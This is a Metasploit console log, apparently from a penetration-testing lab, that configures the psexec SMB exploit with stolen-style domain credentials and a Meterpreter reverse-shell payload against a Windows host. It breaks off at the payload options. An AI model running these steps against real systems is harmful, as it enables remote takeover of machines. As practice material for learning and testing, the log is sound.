 msf6 > use 5
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.182
RHOSTS => 192.168.0.182
msf6 exploit(windows/smb/psexec) > set SMBUser fcastle
SMBUser => fcastle
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1
msf6 exploit(windows/smb/psexec) > set SMBDomain DEUSX.local
SMBDomain => DEUSX.local
msf6 exploit(windows/smb/psexec) > options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                192.168.0.182    yes       The target host(s), see https://docs.metasploit.com/d
                                                    ocs/using-metasploit/basics/using-metasploit.html
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to be used on target for pretty l
                                                    isting
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SMBDomain             DEUSX.local      no        The Windows domain to use for authentication
   SMBPass               Password1        no        The password for the specified username
   SMBSHARE                               no        The share to connect to, can be an admin share (ADMIN
                                                    $,C$,...) or a normal read/write folder share
   SMBUser               fcastle          no        The username to authenticate as

Payload options (windows/x64/meterpreter/reverse_tcp):